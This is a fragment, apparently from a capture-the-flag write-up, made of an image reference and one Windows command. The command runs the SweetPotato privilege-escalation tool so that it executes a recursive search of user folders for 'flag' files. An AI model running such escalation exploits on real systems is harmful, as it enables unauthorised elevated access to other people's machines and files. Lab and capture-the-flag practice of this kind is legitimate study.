C:/迅雷下载/SweetPotato.exe -a "dir /s /p C:\Users\*flag*"